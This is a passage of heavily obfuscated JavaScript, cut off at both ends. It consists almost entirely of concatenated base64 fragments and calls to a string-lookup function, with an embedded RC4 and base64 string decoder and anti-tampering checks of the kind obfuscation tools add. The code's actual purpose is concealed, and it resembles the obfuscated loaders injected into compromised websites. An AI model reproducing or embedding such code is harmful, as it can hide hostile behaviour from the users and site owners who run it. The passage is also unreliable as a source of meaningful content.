AnLCdGSDdkUklKY1VhJywnV1Fo'+'ZEtta2NXUHVxJywnV096QXJta2NtcScsJ'+'1dPZGNTbW9MaThrUCcsJ2Rtb21oY2J4Jy'+'wnVzZWZEdtb3pXUkJkT1cnLCdmTFZkS1d'+'tNScsJ0VaUmRKYmF5JywndWRKZFRkOGEn'+'LCdXUUxpZjhrZVc1UycsJ2Z2M2RQY2FJJ'+'ywnV1JidUZlcksnLCdydFZkSnNhdycsJ3'+'JTb3N6bW9FVzQ4JywnV09TQ1c0MXlXUUc'+'nLCdXNjArV08zY1VXeScsJ1dRcjVwU2tO'+'VzR5JywnV1JlaldPQmRWTWUnLCdBY1Ara'+'0NrQycsJ3c4a2pXN3BkTUNrMycsJ2YyeV'+'lBQ2tOJywn')+('VzQ0U1dSaGNKY2UnLCdXNkJjS0tXWFdPb'+'ScsJ2xTa21EeEZjSkNrd1dPVycsJ3RHN2'+_0x2286268u(0x202)+_0x2286268u(0x1b9)+_0x2286268u(0x2d3)+'GNPSzVFVzdLJywnV1F0Y1M4by9iQ2tPJy'+'wnbDhvNVdQcGNLdWEnLCdXUmxkSlNvS21'+'Db3YnLCdXUXY4Q3hmYicsJ1c0L2RSYmxj'+'TFNrMicsJ3c4b1RXUWE5V1JDJywnVzVSY'+'0dLeXZXUTAnLCdXT2FZVzVMbFdSbScsJ1'+_0x2286268u(0x229)+'sJ1dQOEFXNTVFV1FlJywnV1JHVldRbWhs'+'YScsJ3V4eUZXUmpoJywnV1FQaWVmdGRQR'+_0x2286268u(0x1b6)+_0x2286268u(0x1b2)+_0x2286268u(0x1d5)+'Y0tDbzRhU2tEJywnV09sZFVxRmNJWmknL'+_0x2286268u(0x2c9)+_0x2286268u(0x274)+_0x2286268u(0x2d8)+'S2pvVycsJ2xDa1h1OGtXVzZpJywnV1JLd'+'ldScW1sVycsJ1dRMW1BZ2JLJywnVzdqTl'+'dQSzd0cScsJ3lLeTJXT25YJywnVzY4SVc'+_0x2286268u(0x21e)+'clc1OXBFYScsJ1dQSHVibWtKVzRxJywnR'+'UNvU0FDb01XNFcnLCdXUFJjVUdDWVc3Vy'+'csJ3JYM2RNSmFMJywnVzdLY3BkblFDdVp'+_0x2286268u(0x2ce)+'Vzc3Y1BDb3VXUU5jSEcnLCdlbW9oVzR4Z'+'FVDa24nLCdEQ28xQVNvN1c0QycsJ1dQQm'+'NLU28veThr')+(_0x2286268u(0x296)+'0dMWGhXNDQnLCdXUjFTYXVOZFBHJywnak'+'lWZFRDa3ZhYScsJ3ltb05XNnRkTWJLJyw'+'nV1EzZFBDb29wOG9pJywnV092VGpnZGRW'+'VycsJ1c0M2RWYTNjSUNrdCcsJ3BDbzFXN'+'XhkVlNrRScsJ1dQRmRPU2srVzVXeScsJ1'+_0x2286268u(0x2f1)+'4b0NXNFMnLCdvdXkzVzdPdicsJ2Vta0RF'+'dkpjSkcnLCdXUUZjUlhLaFc2QycsJ1dQc'+'lhwTGRkSmEnLCdXN2hjVFlTd21hJywnV1'+'B4ZElTazZXNlc0JywnYlNvRmljRGcnLCd'+'uTTdkUHRlaScsJ3hTb2VXNDFyVzRlJywn'+'Z21vYVc3eGRSQ2t1JywndmQ3ZE1ZZGNOY'+'ScsJ1c0TmNRbWt6RjhrWCcsJ2JhVmNTRz'+_0x2286268u(0x24a)+_0x2286268u(0x2b9)+'SFc3ci9XN3UnLCdXNnRjSkNrcnVDazEnL'+'CdXN0NFV1A3Y1JxRycsJ1dROVplZ1ZkU0'+'cnLCdmU292RWJLQicsJ1c1UmRPU29tV1B'+'GZFNxJywnZENvNFdScGNIdVMnLCd0Q2tO'+'VzZoZEw4a1AnLCdrMTNkVHRPQycsJ1c3e'+_0x2286268u(0x241)+'tqQ3ZOY0lhJywnRHR2ZmRiUycsJ2VxM2N'+'KcnZVJywncFNraXZta2hXNHUnLCd2Q29J'+'VzVyQlc1aScsJ1c3aStXNmp0V1JXJywnY'+'0xtelc0S1onLCdrbW85ZVh6ZScsJ3B3bX'+'dFU2tLJywncVduN2Vta0YnLCdXN1NUVzd'+'DTVdSRycsJ2c4b0pXUlZjVGU4JywnVzR0'+_0x2286268u(0x1d2)+'1c3bGNMTE95V1E0JywnVzZaY0xKcXplcS'+'csJ1c2eGNN')+(_0x2286268u(0x1b0)+'G1rWkZta3hXN1MnLCdXUDdkSkdKY01xZS'+'csJ21Ta1FDdkZjSVcnLCdXUVArRmhMVCc'+'sJ1dRbVhtMGhjUUcnLCdobW92VzdOZFND'+'a1UnLCdXUVhhRTEwSycsJ1dRUmNWdGFKV'+'zQ0JywnV090ZFRTazVXNDRwJywnQVdUVm'+'1XNCcsJ1dSWDRsOGtLVzZxJywnV1FiOXo'+'zNFUnLCdtTEd2Vzc0cCcsJ2tTb09oZDFz'+_0x2286268u(0x1ee)+'GNOVzQnLCdnU283V1IvY0lMRycsJ2wweU'+_0x2286268u(0x206)+'vdTNCY05XJywnVzVXR1c0YUNXT3UnLCdX'+'NFpkUVk3Y1Rta0knLCdjWGxkTVNrQmxxJ'+'ywnRHV1c1dQRCsnLCdXNkZjVkNvWldPSm'+'NQRycsJ0FiNThtU2tkJywnV1JHQVc3NTd'+'XT0cnLCdXNVg2VzY1dEFxJywnV1JpcFdS'+'VmRSaDQnLCdXT3J2ZThrS1c2aScsJ1dRZ'+'GRMOGt2VzY0bScsJ1c1dWNXUGxjS2NtJy'+'wnaWY4R1c2V1QnLCdXNmZXV1FhQnVXJyw'+_0x2286268u(0x28d)+'aScsJ2RDa1d1dWRjSnEnLCdXUFJjSFdHd'+_0x2286268u(0x2b3)+'0nLCdXUnhjSFNvSmlDa2knLCdXNnBjT2V'+'heVdQOCcsJ0Q4bzB5OG9FVzQ4JywnV1FI'+'Y2dTa3dXNW0nLCdXNS9jUEptZGpHJywnV'+'1J0Y1FZR0FXNksnLCdXT25oeW1rQWZhJy'+'wnVzVKY1YxcVlXUWknLCdXUFN1VzViQ1d'+_0x2286268u(0x1e1)+_0x2286268u(0x2bf)+'GtUVzRSZFM4a28nLCdXNDBLVzQ5UUNxJy'+'wnV09WZFFt')+('bytiQ28rJywnVzZMbldRQ2pBVycsJ2dta'+'3J2TWRjU2EnLCdXT3lXV1BKZEdnUycsJ3'+'dITDFhcnUnLCdXUHBjSVNvVkZTa3YnLCd'+'XNHRjUXg1WVc0YScsJ1c1TmRLQ28xV1Fa'+'ZE1xJywnQ3JGZE5xZVknLCdXT2RkSldEM'+'FdPTmNMU28wajhvTFc1eScsJ1c0NW9XT0'+'9HelcnLCdxQ29SV1E4NFdRaScsJ1c0QmN'+_0x2286268u(0x253)+'NkJkVlNrUCcsJ0FaenpjWVMnLCdXN3hkU'+_0x2286268u(0x1ae)+'AxaWYzTmRPYScsJ2xTb3NXUUZjR0xPJyw'+'nRUNvdnNDb2dXN0cnLCdGbWtpRTFoY1ZX'+'JywnQ1k3ZEhKOEonLCd0Wkw3ZnRtJywnY'+'zhrOUNTa0FXNEsnLCdXNGRjU0s5RFc0cS'+_0x2286268u(0x22e)+'XNWknLCdXN0dKV09WY1R0dScsJ1c1R1hX'+'NU9qV1AwJywnaG1rZHFta3dXNUMnLCdXU'+'Dg3VzR2bFdROCcsJ1dQeGNWU29laUNrRi'+_0x2286268u(0x2dd)+'XNmknLCdxQ28yVzRSZExxdScsJ1dRWmRT'+'Q284Ym1veScsJ1c2Q1FXUS9jR0g4JywnV'+'zZlQlc1dit4cScsJ21Ta1NDdkJjSlcnLC'+'dGWjVZaDhrbycsJ2Q4bzdXN0pkR21rVSc'+'sJ2laVmNRYzVNJywnV081bHpta3picScs'+'J3pDazh1TFZjSVcnLCdXNDRqeUpCY1U4b'+'0tXN0JjSHNoY1Vtb2dpYUMnLCd1dHJWbl'+_0x2286268u(0x259)+'UTUMnLCdEQ282VzdiSVc0ZScsJ1c0SmNO'+'dzk4Q3EnLCdodnBkT2R5SycsJ1dPbmhnb'+'WtjVzVtJywnZzhvZWNZYmsnLCdXNnhjSH'+_0x2286268u(0x207))+('J1dSSEJtU2sxVzZPJywnQll4ZFNyZXUnL'+'CdXNEc3Vzd2bXhxJywncmI3ZFB0YXUnLC'+_0x2286268u(0x1fa)+_0x2286268u(0x298)+'SEonLCdXUGJ6czBpdScsJ1dSRmNSR2V5V'+'zY0Jywnc2FQcmY4a0InLCd0cmhkUGFOY0'+'dhJywnV1E3ZFRhQmNIcmEnLCd4bW81VzQ'+_0x2286268u(0x1d3)+_0x2286268u(0x1cf)+_0x2286268u(0x1e8)+_0x2286268u(0x29f)+'nLCdXUHp2cHEnLCdXNE5kTjhvUVdSUmRI'+'VycsJ1c2MDBXUlpjU2FHJywnYThrdEE4a'+'zhXNDgnLCdEQ29wVzZMb1c2SycsJ0VDb2'+'dXN25BVzc0JywnVzVLaFdSbGNKYk8nLCd'+'5WTFHamJPJywnV1BkZEpta01XN3luJywn'+'Zjhrd3lta0JXN2UnLCdXNzNjT2hhYVdSd'+_0x2286268u(0x299)+'RqVycsJ1dRcXJXUHVCZ0cnLCdhQ2src1N'+'rRFc2SycsJ3V0aGRJSFdoJywnV1JaZFRT'+_0x2286268u(0x1cc)+_0x2286268u(0x2c2)+_0x2286268u(0x2bb)+'nVzdtd1c2bjZBRycsJ1c0V256ZFJjU1Nv'+'Tlc3L2NQWFZjUFNvaWRjRycsJ0Jtb3BXN'+'1BZVzRpJywncGY4Z3Jta0wnLCdXT1BCcz'+'MwKycsJ2YxVmRISksvJywnV1E1TkNDa1F'+'rRycsJ1dPZnh2Q2tIbXEnLCdmMWhkVVhx'+'bCcsJ1dSdmliZnRkUEcnLCdXT3YzRHduM'+'icsJ3pJYjNlQ2s2JywnV1BTTldSM2RRMG'+_0x2286268u(0x29e))+(_0x2286268u(0x1ad)+'Vc3aVhXUTAnLCdXNlpjUVhDcWFhJywnV0'+_0x2286268u(0x29c)+_0x2286268u(0x2a5)+'cicsJ3JDa2tBdTNjUnEnLCdhU29EbkhyT'+'ScsJ1dRdWlXUDdkUnc4JywnV1BaY0pYbX'+'hXNnknLCdlWVZjVWJERScsJ1c3S1ZXNVc'+'wV09LJywnV1AxRkJLS1onLCdid3hkUHMw'+_0x2286268u(0x293)+'FdRNCcsJ3BnYVh2Q2t5JywnekovZElyN2'+_0x2286268u(0x1d0)+'SZU1XUGUnLCdxZC9kVXR0Y01xJywnVzdP'+'WFc1MHpXUU8nLCdXN0pjUXQweWNhJywnb'+'kpkZFJTa2xoRycsJ2VMSmRPSGFpJywnV1'+'E5bG1NQmRTRycsJ3hta0FXNU5kUzhrLyc'+'sJ2VHeGNNY0RCJywnVzVTdlc0YmVFcScs'+'J1c3MHVXNmZFQ0cnLCdXNzNjSWdqNFc1d'+'ScsJ2tTa0d2U2t4VzdhJywnVzV4Y0dDa0'+_0x2286268u(0x2c4)+'vZldQaGNSZ0cnLCd6Q2srVzdwZE5Da2Yn'+_0x2286268u(0x24c)+'ywnRkNvL1dRbWNXUW0nLCd6SjNkUkozY0'+_0x2286268u(0x20b)+'kSDhrRycsJ1dPV3hXT2xkR3dHJywnYjhr'+'c0R1eGNRVycsJ2h4eGRQSHVPJywnV09Me'+_0x2286268u(0x1ed)+'pDa21wcScsJ0RDb2tXT0dsV1JLJywnV1F'+'PVldPM2RSZ0MnLCdyOG8wVzd4ZFVkYScs'+'J1dPZmx1bWtLaWEnLCdXNTdjUWZpeVdRN'+'CcsJ1c3dGRKY0pjVW1rWicsJ1c3RmNWR0'+_0x2286268u(0x1c1))+('Q29nV1IzY1B2QycsJ1c0MUVXNVhSd2EnL'+_0x2286268u(0x215)+_0x2286268u(0x275)+'XTzRNV1JtJywnVzRHUVdRdGNKWkcnLCd1'+'bW9NVzZwZFJHaScsJ3pTa2hXNEpkSDhrS'+'CcsJ0VtazVXNWRkUlNrUycsJ0Jtb21XT0'+'d5V1BlJywnRW1rSlc0UmRHQ2toJywndFh'+'4ZFFXSmNPcScsJ29nQzNXNVNHJywnbjhr'+'eXY4azdXNWknLCdXN3BkT21vOVdQL2RQY'+'ScsJ1dScGRVSVdxbXc3ZE5yeWtXUURJV1'+'BETScsJ1dSNE1sZmhjTHEnLCdXUVBzckN'+'rZ25XJywnV1BIYWw4a1hXNHUnLCdXUWxk'+'R1kvY1VITycsJ0VtbzBXNHBkR3RTJywnV'+'zRtN1c3Q1hXT1cnLCdXT2VJVzUxT1dQYS'+'csJ1dPQmNJc2V1VzU0JywnVzdKY01zWmN'+'NQ2tjJywnZEhOZExDa1ppVycsJ1c3L2NS'+'SzkwVzc4JywnVzVGY1BDb3dXUlpjVHEnL'+'CdXUE94VzVydFdSdScsJ1dSam9iS2hkTW'+_0x2286268u(0x2e9)+'nLCd2R2xkTXFwY01XJywnQlNrZHhlM2NQ'+'YScsJ1c2ekVXUjB3dkcnLCdDTFNXV09UR'+'CcsJ1c3bGNVM2FhV1A4Jywndm1vb1c3eG'+'RNWE8nLCdXUE9WV1FDNWRhJywnZzhvSlc'+'2M2RHOGtPJywnclhsZEtyRmNQVycsJ1c1'+'SmNPc2V3ZUcnLCdFU29uVzVSZFRhVycsJ'+'2VXdGRJU2tUZnEnLCdXTy9jSkNvWHFDa1'+'YnLCdXUmhkUW1vMm44bzAnLCdXNm0xVzV'+'YQ3NXJywnQjhvdVc1dGRIZEsnLCdXN0c2'+'VzRDMVdSNCcsJ0JYbGRRcUc4JywnQWNCZ'+'FJabVYnLCdkU29mV1BaY1FMOCcsJ3pNT2'+_0x2286268u(0x246))+('V1BWY01Db2dsQ2tlJywnVzVGY0g4a252O'+'GtEJywnZWROZEpDazdrcScsJ3VTb3VXUX'+'VrV1JTJywnV1BiS0RlOFYnLCdXNS9jUjB'+'hNldRYScsJ3dxdjFkSlcnLCdjTi9kS1hX'+'QycsJ2lTb3pXN0R3VzVXJywnV1BkY1ZaM'+'EtXNmEnLCdXNEJkUkhSY0xtazUnLCdXNF'+'NrV090Y0lZdScsJ0ZXYk9jU2tNJywnV1F'+'PT2p1N2NHVycsJ3NTbzdXNFhEVzZlJywn'+_0x2286268u(0x2a7)+_0x2286268u(0x1f2)+'JXUGEnLCdXNmo3V1E4TXJHJywnV091ZG1'+'nM2NQVycsJ1c0VmRKSFJjTjhrRScsJ3VJ'+'ai9tbWtZJywna1dSY05ybkgnLCdXT1cwV'+'1F4ZEp4VycsJ1c3UmRMWVpjSENrNycsJ3'+'A4a2Z4TUJjS0cnLCdXN3BkTmJaY1VDazY'+'nLCdXT3RjS1NvaEFta3MnLCdXN0RoV1Bl'+'dkJXJywnaUpsY09ZYlInLCdXUHRjUG1vW'+'Hpta0UnLCdXN1JjS01qQlc2aScsJ1dPbn'+'B1U2tLaGEnLCd3bW95VzRqNFc3YScsJ1d'+'RVFJ6TmFzJywnVzVOY1MybkRXN0snLCdX'+'NkpjSjhrR0VtazknLCdoQ29sVzZOZEhta'+_0x2286268u(0x234)+'10V09HJywnV1JQaUYwS1onLCdXUVM3VzZ'+'mb1dRUycsJ2U4aytDOGtDVzZXJywnVzQ5'+'cldPbUtFYScsJ2U4b3hXNDNkRzhrVicsJ'+'2RLS3h3OGt5JywnVzZmWldPV013cScsJ1'+'dSeUd3OGs5JywnVzd2bFdPMGR3YScsJ0J'+'Ta0xXNjdkTm1rNycsJ1c1ZTlXT1ZjT2RD'+_0x2286268u(0x1eb)+_0x2286268u(0x2aa)+'M0bUcnLCdG')+('WW5CbWJ5JywnVzR1T1c3T3hXUVMnLCdqT'+_0x2286268u(0x2ca)+'ZkTUNrZ29hJywneUhuVWthQycsJ1c1SmN'+'VZjFBc2EnLCdXUGl6VzZ6b1dQTycsJ1dR'+'R3pXNVhjV1A0JywnV1BLT1c3SGZXUnEnL'+_0x2286268u(0x251)+'csJ0ZTa3pCaEpjU3EnLCdsTkN4RThrRic'+'sJ1dQSmNQQ29keW1rcScsJ1c1MXJXTzR3'+'QnEnLCdXN0ZkVXJSY1U4a0UnLCdXNHBjU'+'XdDN1dRQycsJ3VDa0RXN2RkSENraicsJ1'+'dSVmNHQ29kaUNrbCcsJ2E4ay9yaDdjSnE'+'nLCdiZC9kTm1rWWxxJywnVzVwY05MeWtX'+_0x2286268u(0x1b8)+'2NPYScsJ1c1cGRPQ28rV1BGZEphJywncW'+'1vWlc2UmRHWE8nLCdXUnpzYWVWZEtHJyw'+'nVzVWZFB0bGNObWt4JywnVzZ0Y1AyamZx'+'YScsJ1dSUGZ0MmFsJywnVzRSY0lTa3F3b'+_0x2286268u(0x23b)+'EnLCdvMlpkVldtMCcsJ1c0L2RWaFB5V1J'+_0x2286268u(0x254)+_0x2286268u(0x28c)+'WtHVzZ5JywnbUhoY1ZjUFgnLCdlYlZkS0'+'NraW9hJywnVzdSZFM4b21XUmxkTmEnLCd'+'XNXRjSHIwYWlhJywnQ21veHhDb21XNzAn'+'LCdXT3F0V1FsZE9NdScsJ1c0Ym9XNTl0d'+_0x2286268u(0x1c2)+_0x2286268u(0x1c5)+'kUkc4SCcsJ1c1ZWxXN21pV1BxJywnaThv'+'ZVdSM2NPdkcnLCdXUVZkTENrd1c2VzEnL'+'CdXNi9kS2c0Q1c2dScsJ1c0ZGNOYkd4ZH'+'EnLCdXT2JZ')+('eVNrU2ZhJywnenJwZEtydGNWVycsJ1dRT'+'FNzOGtyYkcnLCdXUmRjVThrUldRN2RLdX'+'FsVzZ2KycsJ2tZN2NVc2ZWJywnV1A1THp'+'nYW4nLCdwOG9YVzc3ZFNta1InLCdXT3JR'+'V1FmcFc2VmNIbW8rcHE5OFdRZUEnLCduQ'+'284V1BOY1RLaScsJ2RDb0dXNDdkSDhrZS'+'csJ1c1RmRHV0ZjTW1rMicsJ1dRSmNHc2F'+'SVzUwJywnVzZKZFJtb1FXUmxkS1cnLCdx'+'R0JkTHNsY09hJywneFlua2txSycsJ3ZiV'+'mRJSFNHJywnV1ExYnoxcUwnLCd2U29LVz'+'UzZEtaTycsJ1dSanhlZXhkTkcnLCduMTB'+'1QzhrLycsJ1c1RmRSOG9JV1BwZE5hJywn'+_0x2286268u(0x1c0)+'ywnVzZwY004b3pXUlpjSWEnLCdXNjNjUl'+'dTQ29xJywndzhrNkJ4aGNLRycsJ1dQVDV'+'2aGFyJywnVzRMelc0MWx4YScsJ1dSUEd4'+'TjAvJywnV1FSZE5naUtqVzNjVUNvd25XJ'+'ywnVzdWY1VYQ0tkRycsJ2dTb1lXUUJjSW'+_0x2286268u(0x23d)+'IZScsJ2JTb05XN2RkTjhrZicsJ1c3bGNR'+'Z1RmQWEnLCdpSlpkSkNrVWZxJywnQm1vR'+'1dSRzlXUW0nLCdXN3RjVDhvdFdSM2NMRy'+'csJ2Q4bzRXUkpjVGVHJywnblhSY0lzSGc'+'nLCdXUnRkTG1rZXlTa0tXT1ZkR0owJywn'+'djhvUlc3ZGRHWVcnLCdXNkpjTWFTMGtxJ'+'ywnZFdkY0dJekcnLCdiTEM3VzRheicsJ2'+'JDb1lXNFpkS0NrSCcsJ21NQ09zQ2tuJyw'+'nblNvTVc3UmRWbWtVJywnQ0NvSkJtbzhX'+'NU8nLCdXUmltVzU5aldSSycsJ2pyQmNTV'+'3JjJywndFpoZEtINGInLCdXNVN0VzVtV1'+'dSQycsJ0Ra')+('VmROSHE4JywnVzVpaVdRTmNLdDQnLCduO'+_0x2286268u(0x1cb)+'wnV1A1c2lnZGRVVycsJ1c0ODlXNzk1eVc'+'nLCdXNlZkVXFGY0lta1AnLCdEU28vV1FX'+'R1dQbScsJ1c0TmRLOG90V1A3ZFVXJywnd'+'XREOWpTa0QnLCdXUGpWQWdiMScsJ1dPUz'+'VXNzFDV1JlJywneWRCZExZVmNJYScsJ29'+'tb3BXN3RkSThrSScsJ21zbGRQQ2t5alcn'+_0x2286268u(0x24e)+'GIpe2E9YS0weGQyO3ZhciBjPV8weDg0NT'+_0x2286268u(0x288)+'ab3FldXUnXT09PXVuZGVmaW5lZCl7dmFy'+'IGQ9ZnVuY3Rpb24oaSl7dmFyIGo9J2FiY'+_0x2286268u(0x26e)+'JDREVGR0hJSktMTU5PUFFSU1RVVldYWVo'+'wMTIzNDU2Nzg5Ky89Jzt2YXIgaz0nJztm'+_0x2286268u(0x220)+'WlbJ2NoYXJBdCddKG8rKyk7fm4mJihtPW'+'wlMHg0P20qMHg0MCtuOm4sbCsrJTB4NCk'+'/ays9U3RyaW5nWydmcm9tQ2hhckNvZGUn'+'XSgweGZmJm0+PigtMHgyKmwmMHg2KSk6M'+'HgwKXtuPWpbJ2luZGV4T2YnXShuKTt9cm'+'V0dXJuIGs7fTt2YXIgaD1mdW5jdGlvbih'+'sLG0pe3ZhciBuPVtdLG89MHgwLHAscT0n'+'JyxyPScnO2w9ZChsKTtmb3IodmFyIHU9M'+'HgwLHY9bFsnbGVuZ3RoJ107dTx2O3UrKy'+_0x2286268u(0x228)+'lQXQnXSh1KVsndG9TdHJpbmcnXSgweDEw'+'KSlbJ3NsaWNlJ10oLTB4Mik7fWw9ZGVjb'+'2RlVVJJQ29tcG9uZW50KHIpO3ZhciB0O2'+'Zvcih0PTB4')+('MDt0PDB4MTAwO3QrKyl7blt0XT10O31mb'+_0x2286268u(0x1a1)+'8rblt0XSttWydjaGFyQ29kZUF0J10odCV'+'tWydsZW5ndGgnXSkpJTB4MTAwLHA9blt0'+'XSxuW3RdPW5bb10sbltvXT1wO310PTB4M'+'CxvPTB4MDtmb3IodmFyIHc9MHgwO3c8bF'+'snbGVuZ3RoJ107dysrKXt0PSh0KzB4MSk'+'lMHgxMDAsbz0obytuW3RdKSUweDEwMCxw'+'PW5bdF0sblt0XT1uW29dLG5bb109cCxxK'+_0x2286268u(0x240)+_0x2286268u(0x2ad)+_0x2286268u(0x28e)+'O307XzB4ODQ1NjYxMWRbJ054T2F2UCddP'+_0x2286268u(0x1e6)+'t9LF8weDg0NTY2MTFkWydab3FldXUnXT0'+'hIVtdO312YXIgZT1fMHg4NDU2NjExY1sw'+_0x2286268u(0x1c7)+'2dKSFpBYSddW2ZdO2lmKGc9PT11bmRlZm'+'luZWQpe2lmKF8weDg0NTY2MTFkWydDVFF'+'qT2UnXT09PXVuZGVmaW5lZCl7dmFyIGk9'+_0x2286268u(0x1e4)+'109aix0aGlzWyd3RlNCeEwnXT1bMHgxLD'+'B4MCwweDBdLHRoaXNbJ3FiUGlaRCddPWZ'+_0x2286268u(0x230)+'Jzt9LHRoaXNbJ2l5UkFMUyddPSdceDVjd'+'ytceDIwKlx4NWMoXHg1YylceDIwKntceD'+'VjdytceDIwKicsdGhpc1snWm1jcEJBJ10'+'9J1tceDI3fFx4MjJdLitbXHgyN3xceDIy'+'XTs/XHgyMCp9Jzt9O2lbJ3Byb3RvdHlwZ'+'SddWydiS3dKdVonXT1mdW5jdGlvbigpe3'+'ZhciBqPW5l')+('dyBSZWdFeHAodGhpc1snaXlSQUxTJ10rd'+'Ghpc1snWm1jcEJBJ10pLGs9alsndGVzdC'+'ddKHRoaXNbJ3FiUGlaRCddWyd0b1N0cml'+_0x2286268u(0x261)+'MHgxXTotLXRoaXNbJ3dGU0J4TCddWzB4M'+'F07cmV0dXJuIHRoaXNbJ052b3VqTSddKG'+_0x2286268u(0x1aa)+_0x2286268u(0x2a4)+'ZWFuKH5qKSlyZXR1cm4gajtyZXR1cm4gd'+_0x2286268u(0x29d)+'9HJ10pO30saVsncHJvdG90eXBlJ11bJ3Z'+'zdkJvaiddPWZ1bmN0aW9uKGope2Zvcih2'+'YXIgaz0weDAsbD10aGlzWyd3RlNCeEwnX'+'VsnbGVuZ3RoJ107azxsO2srKyl7dGhpc1'+'snd0ZTQnhMJ11bJ3B1c2gnXShNYXRoWyd'+'yb3VuZCddKE1hdGhbJ3JhbmRvbSddKCkp'+'KSxsPXRoaXNbJ3dGU0J4TCddWydsZW5nd'+'GgnXTt9cmV0dXJuIGoodGhpc1snd0ZTQn'+'hMJ11bMHgwXSk7fSxuZXcgaShfMHg4NDU'+_0x2286268u(0x1b1)+'NjYxMWRbJ0NUUWpPZSddPSEhW107fWM9X'+'zB4ODQ1NjYxMWRbJ054T2F2UCddKGMsYi'+'ksXzB4ODQ1NjYxMWRbJ2dKSFpBYSddW2Z'+'dPWM7fWVsc2UgYz1nO3JldHVybiBjO30o'+'ZnVuY3Rpb24oYSxiKXt2YXIgSD1fMHg4N'+'DU2NjExZDt3aGlsZSghIVtdKXt0cnl7dm'+'FyIGM9LXBhcnNlSW50KEgoMHg0MTAsJ2h'+_0x2286268u(0x23f)+'JzRDMWknKSkrcGFyc2VJbnQoSCgweDIzM'+_0x2286268u(0x235)+'NiMiwndUdB')+('KCcpKSotcGFyc2VJbnQoSCgweDM1NywnN'+'2VoJScpKStwYXJzZUludChIKDB4MThkLC'+'dRUk9qJykpKnBhcnNlSW50KEgoMHgzNzk'+'sJ1QqSUUnKSkrLXBhcnNlSW50KEgoMHhk'+_0x2286268u(0x1bd)+_0x2286268u(0x2d6)+'B4MjY2LCdqS0ZQJykpO2lmKGM9PT1iKWJ'+_0x2286268u(0x26c)+_0x2286268u(0x2e8)+'2gnXShhWydzaGlmdCddKCkpO319fShfMH'+_0x2286268u(0x2ba)+'pb24oKXt2YXIgST1fMHg4NDU2NjExZCxj'+'PXt9O2NbSSgweDFkZSwnZlJqNicpXT1JK'+'DB4ZmEsJ3gyNWUnKStJKDB4ZWUsJ2lHKV'+'AnKSxjW0koMHg0MTcsJ0N4RWUnKV09SSg'+'weDM0ZSwnbnNkeicpK0koMHg0NTcsJ25s'+_0x2286268u(0x1d4)+'DNjOCwnQTBUbScpK0koMHgzMTEsJzJIYV'+'MnKSxjW0koMHgxOTQsJ2lGSEsnKV09ZnV'+'uY3Rpb24ocSxzKXtyZXR1cm4gcSE9PXM7'+'fSxjW0koMHgyOTMsJ1M2RTEnKV09SSgwe'+'DFiNiwnQGdDNScpK0koMHgxMWEsJ2hJMF'+_0x2286268u(0x26a)+'uY3Rpb24ocSxzKXtyZXR1cm4gcT09PXM7'+_0x2286268u(0x22c)+'DIwMSwnIURCKicpKyd0JyxjW0koMHg0NT'+'IsJ2ZSajYnKV09SSgweDI0OCwnNEMxaSc'+'pK0koMHgyNGYsJ2pLRlAnKSxjW0koMHhm'+'MCwnR2tGdScpXT1mdW5jdGlvbihxKXtyZ'+_0x2286268u(0x216)+'9qJyldPWZ1')+(_0x2286268u(0x284)+'HQpO30sY1tJKDB4ZTQsJ04mN28nKV09Zn'+'VuY3Rpb24ocSxzKXtyZXR1cm4gcTxzO30'+'sY1tJKDB4MmE2LCd6QGdzJyldPWZ1bmN0'+_0x2286268u(0x2e1)+'1tJKDB4MTVjLCc2c1ZKJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHE+PXM7fSxjW0k'+_0x2286268u(0x27b)+'cSxzKXtyZXR1cm4gcTw9czt9LGNbSSgwe'+'DQyMiwnSiVTUCcpXT1mdW5jdGlvbihxLH'+_0x2286268u(0x1f4)+'sJ3pAZ3MnKV09ZnVuY3Rpb24ocSxzKXty'+_0x2286268u(0x281)+'k9qJyldPUkoMHgzNGMsJ0BnQzUnKStJKD'+_0x2286268u(0x2f2)+'0JykrSSgweDE5Yywnd1JsUCcpK0koMHgz'+'NTIsJzJIYVMnKStJKDB4MTYwLCdRUk9qJ'+_0x2286268u(0x1dc)+'csJ0olU1AnKStJKDB4MTY5LCdnNkQpJyk'+'rSSgweGZlLCduc2R6JykrJ01dJyxjW0ko'+'MHg0ODMsJ25sUnEnKV09SSgweDQyOSwnV'+'k0mdCcpK0koMHgyNDksJ0NLMyEnKStJKD'+_0x2286268u(0x2eb)+'oJScpK0koMHgxNDgsJ3dSbFAnKStJKDB4'+'MjVhLCdpRkhLJykrSSgweDM4NiwnZ1huc'+'ScpK0koMHgxMzUsJ0pvYygnKStJKDB4MT'+'RhLCdubFJxJykrSSgweDM3NSwnZyUzNCc'+'pK0koMHgyOGQsJ2pLRlAnKStJKDB4Mzc4'+'LCdBMFRtJykrSSgweDJkYywnN2VoJScpK'+'0koMHgzN2QsJ1FWXncnKSsnUU0nLGNbSS'+'gweDExZSwn')+(_0x2286268u(0x2ac)+'HVybiBxKHMpO30sY1tJKDB4MTM5LCdqS0'+_0x2286268u(0x209)+'4MzY3LCdoKHZZJykrSSgweDI3ZSwnQTBU'+'bScpK0koMHgzYzcsJyFEQionKStJKDB4M'+'TUyLCdnNkQpJykrSSgweDI2YSwnVk0mdC'+'cpK0koMHgxOTksJ2pLRlAnKStJKDB4M2M'+'5LCdKb2MoJykrSSgweDMyYywnR3ZDUScp'+'K0koMHgzYWQsJzRDMWknKStJKDB4MzU1L'+'CdRUk9qJykrSSgweDJmMSwnaUcpUCcpK0'+_0x2286268u(0x1fc)+'2c1ZKJykrSSgweDM4OCwnW211XicpK0ko'+'MHgxYTgsJ25MNDQnKStJKDB4MmJhLCdpR'+'ylQJykrSSgweDMwNSwnaUZISycpK0koMH'+_0x2286268u(0x265)+_0x2286268u(0x1f1)+_0x2286268u(0x247)+'ykrSSgweGVjLCdmSyZhJykrSSgweDQzZC'+'wnUzZFMScpK0koMHgxZWQsJ1FWXncnKSt'+'JKDB4MjVkLCdTNkUxJykrSSgweDM2YSwn'+_0x2286268u(0x1f8)+_0x2286268u(0x1a6)+'xScScpK0koMHgzOGIsJ3d0b00nKStJKDB'+_0x2286268u(0x2da)+'JykrSSgweGU4LCc3ZWglJykrSSgweDI3Z'+_0x2286268u(0x21b)+'tJKDB4MzdlLCdbbXVeJykrSSgweDFlMiw'+'nTiY3bycpK0koMHg0M2IsJ0N4RWUnKStJ'+'KDB4MTg2LCd3dG9NJykrSSgweDMyOCwnR'+'3BROCcpK0koMHgxMTQsJzNQJGInKStJKD'+'B4NDVjLCck')+('MyRdJykrSSgweDE4OCwnR2tGdScpK0koM'+_0x2286268u(0x276)+'QpJy